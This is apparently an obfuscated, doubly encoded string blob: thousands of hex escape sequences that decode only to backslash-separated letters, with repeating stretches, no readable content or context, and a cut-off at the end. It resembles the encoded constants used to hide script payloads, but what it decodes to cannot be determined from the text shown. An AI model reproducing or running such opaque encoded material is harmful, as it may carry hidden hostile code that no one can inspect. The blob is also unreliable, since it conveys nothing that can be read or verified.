3\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x49\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x72\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x76\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x76\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x31\x36\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x45\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x